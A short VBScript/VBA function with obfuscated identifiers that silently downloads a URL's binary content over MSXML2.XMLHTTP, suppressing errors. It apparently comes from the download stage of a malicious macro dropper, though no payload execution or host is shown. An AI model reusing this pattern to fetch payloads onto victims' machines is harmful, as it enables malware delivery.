 Function CZeq(oBIE)
    On Error Resume Next
    Set bkDw = CreateObject("MSXML2.XMLHTTP")
    With bkDw
        .Open "GET", oBIE, False
        .send
    End With
    If bkDw.Status = 200 Then
        CZeq = bkDw.ResponseBody
    End If
End Function